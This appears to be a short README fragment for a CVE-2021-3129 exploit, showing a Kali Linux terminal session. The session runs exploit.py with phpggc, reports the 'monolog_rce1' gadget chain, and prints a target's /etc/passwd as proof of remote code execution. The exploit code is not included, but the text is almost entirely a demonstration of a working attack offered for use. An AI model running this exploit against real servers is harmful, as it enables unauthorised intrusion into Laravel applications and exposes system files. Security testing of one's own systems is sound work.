 ┌──(root💀kali)-[~/桌面/CVE-2021-3129]
└─# ls
exploit.py  phpggc
┌──(root💀kali)-[~/桌面/CVE-2021-3129]
└─# python3 exploit.py
[*] Try to use monolog_rce1 for exploitation.
[*] Result:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin